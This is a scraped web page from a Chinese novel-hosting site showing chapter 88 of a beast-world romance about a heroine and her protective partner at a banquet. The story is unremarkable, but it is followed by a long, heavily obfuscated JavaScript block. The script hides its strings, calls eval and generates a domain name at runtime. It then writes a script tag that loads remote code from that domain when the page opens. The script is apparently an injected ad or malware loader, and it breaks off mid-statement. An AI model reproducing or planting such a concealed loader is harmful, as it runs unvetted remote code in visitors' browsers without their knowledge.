

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.matidada.com/shu/18508/864738.html
body_size: 17276
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <meta name="robots" content="all">
    <meta name="googlebot" content="all">
    <meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>穿成兽世唯一雌性后，我顶不住啦(五音先生著)_88第88章 又被抓住了_高辣小说小说_藏经阁</title>
    <meta name="keywords" content="88第88章 又被抓住了,穿成兽世唯一雌性后，我顶不住啦最新章节,穿成兽世唯一雌性后，我顶不住啦免费阅读,五音先生著">
    <meta name="description" content="88第88章 又被抓住了: 又被抓住了 宴会上，乔穗穗打了个秀气的呵欠，觉得有些无聊。 宗方注意到，一直环在她腰身的手臂收紧了些，低头问：“累了？” “腿有点酸。” “就说让你别穿这双鞋了。”男人嘴上不轻不重的教训她，手上却立刻放下高脚杯，要弯腰抱她。乔穗穗吓了一跳，赶紧拍着他的肩膀，让他停下动作。 “不是说累？” “那也不能这样，这里这么多人都在看”她脸有点热，本来刚刚适应了众人的视线，现在又觉得有些不自在起">
    <link rel="shortcut icon" type="image/x-icon" href="http://www.matidada.com/static/simple/favicon.ico" media="screen">

    <script src="/static/simple/user.js"></script>
    <style>
        #rtext p {
            text-indent: 2rem;
            margin: 2rem 0;
        }
    </style>
</head>
    
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="藏经阁" class="logo">藏经阁</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
    <div class="content">
        <ol class="breadcrumb">
            <li><a href="/" title="藏经阁">首页</a></li>
            <li><a href="/sort/1/1/">高辣小说</a></li>
            <li><a href="/shu/18508.html">穿成兽世唯一雌性后，我顶不住啦</a></li>
            <li class="active">88第88章 又被抓住了</li>
        </ol>
        <div class="book read" id="acontent">
            <div class="fullbar">
                <script src="/static/simple/pagetop.js"></script>
            </div>
            <h1 class="pt10">88第88章 又被抓住了（1 / 2）</h1>
            <p class="booktag">
                <a class="red" id="a_addbookcase" href="javascript:addbookcase('18508','穿成兽世唯一雌性后，我顶不住啦','864738','88第88章 又被抓住了')">加入书签</a>
            </p>
            <div class="readcontent" id="rtext"><p> 又被抓住了</p><p> 宴会上，乔穗穗打了个秀气的呵欠，觉得有些无聊。</p><p> 宗方注意到，一直环在她腰身的手臂收紧了些，低头问：“累了？”</p><p> “腿有点酸。”</p><p> “就说让你别穿这双鞋了。”男人嘴上不轻不重的教训她，手上却立刻放下高脚杯，要弯腰抱她。乔穗穗吓了一跳，赶紧拍着他的肩膀，让他停下动作。</p><p> “不是说累？”</p><p> “那也不能这样，这里这么多人都在看”她脸有点热，本来刚刚适应了众人的视线，现在又觉得有些不自在起来。</p><p> 宗方对上她是一点脾气没有，对侍从打了个响指，然后甩给他一张卡，吩咐说：“给我买几双舒服的女士平底鞋。”</p><p> 乔穗穗探出脑袋，说：“一双就够了，我又不是蜈蚣。”</p><p> 宗方垂着眼皮睨她，嘴角带着浅浅的笑意，说：“你不是蜈蚣，你是磨人精。”</p><p> 侍从不敢怠慢，立刻去办，这期间乔穗穗就被带到了贵宾室休息。宗方本想跟她一起上去，却被涌上来的几个兽人绊住，说要与他聊一聊资助项目的事宜，宗方刚想说不用你们，但看见乔穗穗笑眯眯的小模样，这才想起来自己带她来的借口就是拉投资，眼下要是直接说出来就穿帮了。于是男人握拳在嘴边咳了一声，耐着性子开始听这帮人废话。</p><p> 乔穗穗上了二楼，走进一间装修豪华的贵宾室，在皮质沙发上坐下，困意就上来了。她最近确实很累，加上怀孕虽然没什么不良反应，但有些嗜睡。不知不觉的，她撑着脑袋一点一点的，没过多久就睡过去了。随后贵宾室的门闪开了一条缝，黑色西装的裤脚从门边迈了进来。</p><p> 与此同时，宴会的一楼大厅，站在角落的一个雌性以羽毛扇遮面，一直看着宗方的背影，她身旁的男伴讨好的附在她耳边说了什么，这个雌性就举着酒杯靠近宗方，走到正面时装作站不稳的样子把酒泼到了他的衬衫前襟上。</p><p> “呀，真是对不起，对不起宗方博士，我我不是故意的”</p><p> 雌性楚楚可怜，宗方身边围绕的几个兽人都不约而同的露出了同情的神色。心说这个雌性完了，宗方博士是出了名的毫不怜香惜玉，而且他现在有配偶了，这么明晃晃的勾引，真不知道在想什么。</p><p> 然而，出乎所有人预料的是，宗方不但没有发脾气，反而一直盯着这个雌性看。</p><p> 雌性被看的脸一红，一瞬间脑中浮现许多遐想。眼前这个男人长得实在让人移不开眼，难道他真的看上自己了？</p><p> 其余几个雄性兽人也都有点惊讶了，以为宗方看上这个雌性了，他们极快速的传递着眼神，都在彼此的眼神里读出了‘看吧，男人都是一个样’。</p><p> 雌性此时更大胆了些，怯怯的抬起眸子，脸上是让雄性无法拒绝的娇嗔表情：“宗方博士，我可以把这件衬衫赔给你。”</p><p> 说完，只见男人忽的笑了，然后一步步向她走来，这一笑让雌性有些看傻了，怎么会有长得这么好看的男人？</p><p> 然而，下一秒她就清醒了。</p><p> 因为她的头上脸上此刻全是红酒，不停顺着发丝狼狈的淌到脸颊和脖子上，黏腻又脏兮兮，还染到了裙子上。</p><p> 雌性发出一声尖叫，她睁大眼不可置信的看着宗方抬起胳膊往她头上倒酒的动作。</p><p> “赔？拿什么赔？凭你这张粉底都厚到裂开的脸？”</p><p> 雌性受到羞辱，捂着脸哭着跑开，她的男伴赶紧追出去安慰，其他兽人都震惊的看着这一幕，甚至有人看宗方的眼神都带着谴责。怎么真的有人可以这样粗鲁的对待雌性啊？不怕被判刑吗？还有人小声议论起来，“你说他会不会家暴啊？”“天哪，那他真的会被她的配偶喜欢吗？不会被抛弃吗？”“是啊，那个小雌性看起来很柔弱的样子，为什么喜欢这样的雄性啊？真没风度。”</p><p> 宗方毫不在意这些议论，他低头看了眼自己的衬衫，胸前此时染了酒渍，他‘啧’了一声，转动脖子扯开领结，解开最上面的两粒扣子，整个人多了几分性感。但了解他的人都知道，这个男人此时非常不悦。</p><p> 这套衣服可是出门前乔乔帮他搭的。</p><p> 刚刚还在攀谈的雄性兽人还试图说什么，却在看见宗方冷漠的银瞳时忘了要说的话。</p><p> “那那咱们下次再聊，宗方博士”</p><p> 宗方不耐烦的转身离开，大步往二楼贵宾室的方向走去。</p><p> 贵宾室里，乔穗穗幽幽醒来，看见蓝泽正安安静静的坐在沙发前的地板上，她睡了多久，他就这样看了多久。</p><p> “蓝泽？你来了多久了？怎么没叫醒我？”她揉着眼睛坐起来问。</p><p> “我刚来，不想吵到你。”</p><p> 两人分开的时间有点久，一时间有些生疏，乔穗穗觉得他们相对无话的时候略微有些尴尬。蓝泽感知到，温和的笑笑，主动开口：“穗穗，你最近过的好吗？”</p><p> “嗯，我用你陪我去看的那套房子开了旅店，这样我就可以花自己赚的钱啦，最近还去了aois上学。”乔穗穗和蓝泽分享了好多她在学校的</p>                <a style="font-size:16px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a>

                
            </div>
            <script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new 